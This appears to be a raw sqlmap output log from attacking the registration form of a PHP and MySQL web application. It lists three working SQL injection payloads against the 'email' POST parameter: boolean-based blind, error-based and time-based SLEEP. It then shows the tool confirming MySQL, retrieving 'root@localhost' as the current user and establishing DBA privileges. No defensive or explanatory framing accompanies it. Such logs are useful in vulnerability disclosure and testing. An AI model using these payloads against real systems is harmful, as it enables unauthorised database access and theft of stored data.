 ---
Parameter: email (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: address=555&dept=1&email=0' RLIKE (SELECT (CASE WHEN (2341=2341) THEN 0 ELSE 0x28 END))-- bTKk&regno=1&sem=
1&session=1&submit=Register&username=TYYHyRvY
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: address=555&dept=1&email=0' OR (SELECT 3565 FROM(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(3565=3565
,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JSFK&regno=1&sem=1&session=1&submi
t=Register&username=TYYHyRvY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: address=555&dept=1&email=0' AND (SELECT 6683 FROM (SELECT(SLEEP(5)))FDyR)-- XnCY&regno=1&sem=1&session=1&su
bmit=Register&username=TYYHyRvY
---
[10:05:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[10:05:25] [INFO] testing if current user is DBA
[10:05:25] [INFO] fetching current user
[10:05:25] [INFO] retrieved: 'root@localhost'
current user is DBA: True